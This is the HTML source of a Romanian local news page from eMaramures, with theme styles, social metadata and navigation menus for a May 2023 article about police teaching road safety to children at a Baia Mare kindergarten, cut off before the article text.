.jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Micii pietoni ai Grădiniței cu program prelungit nr. 8 din Baia Mare, vizitați de polițiști"/>
  <meta property="og:url" content="https://www.emaramures.ro/micii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Copilașii Grădiniței cu program prelungit nr. 8 din Baia Mare au avut parte de o vizită specială. Un agent din cadrul Serviciul Rutier Maramureș, împreună cu agentul de relații publice al Inspectoratului de Poliție Județean Maramureș, au desfășurat o activitate preventivă în rândul celor mici cu sco"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/05/g.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/05/g.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/05/g.jpg"/>
  <meta property="article:published_time" content="2023-05-17T11:00:13+03:00"/>
  <meta property="article:modified_time" content="2023-05-17T11:00:19+03:00" />
  <meta property="og:updated_time" content="2023-05-17T11:00:19+03:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Educaţie"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Micii pietoni ai Grădiniței cu program prelungit nr. 8 din Baia Mare, vizitați de polițiști"/>
  <meta itemprop="headline" content="Micii pietoni ai Grădiniței cu program prelungit nr. 8 din Baia Mare, vizitați de polițiști"/>
  <meta itemprop="description" content="Copilașii Grădiniței cu program prelungit nr. 8 din Baia Mare au avut parte de o vizită specială. Un agent din cadrul Serviciul Rutier Maramureș, împreună cu agentul de relații publice al Inspectoratului de Poliție Județean Maramureș, au desfășurat o activitate preventivă în rândul celor mici cu sco"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/05/g.jpg"/>
  <meta itemprop="datePublished" content="2023-05-17"/>
  <meta itemprop="dateModified" content="2023-05-17T11:00:19+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Micii pietoni ai Grădiniței cu program prelungit nr. 8 din Baia Mare, vizitați de polițiști"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/micii-pietoni-ai-gradinitei-cu-program-prelungit-nr-8-din-baia-mare-vizitati-de-politisti/"/>
  <meta name="twitter:description" content="Copilașii Grădiniței cu program prelungit nr. 8 din Baia Mare au avut parte de o vizită specială. Un agent din cadrul Serviciul Rutier Maramureș, împreună cu agentul de relații publice al Inspectoratului de Poliție Județean Maramureș, au desfășurat o activitate preventivă în rândul celor mici cu sco"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/05/g.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-468088 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
